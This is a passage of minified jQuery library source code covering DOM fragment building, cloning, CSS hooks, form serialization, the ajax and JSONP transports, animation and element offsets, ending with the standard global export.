s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


